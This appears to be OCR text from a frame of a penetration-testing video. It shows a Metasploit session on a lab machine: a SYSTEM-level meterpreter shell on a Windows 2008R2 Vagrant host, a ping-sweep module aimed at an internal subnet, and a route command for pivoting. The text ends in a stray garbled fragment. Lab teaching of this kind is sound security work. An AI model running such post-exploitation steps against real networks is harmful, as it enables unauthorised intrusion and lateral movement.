 msf6 post(multi/gather/ping_sweep) > options
Module options (post/multi/gather/ping_sweep):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes IP Range to perform ping sweep against.
SESSION yes The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(multi/gather/ping_sweep) > set rhosts 10.0.33.0/24
rhosts => 10.0.33.0/24
msf6 post(multi/gather/ping_sweep) > set session 1
session => 1
msf6 post(multi/gather/ping_sweep) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ VAGRANT-2008R2 10.0.2.15:443 -> 10.0.2.4:49269 (10.0.2.4)
msf6 post(multi/gather/ping_sweep) > route p
Hixec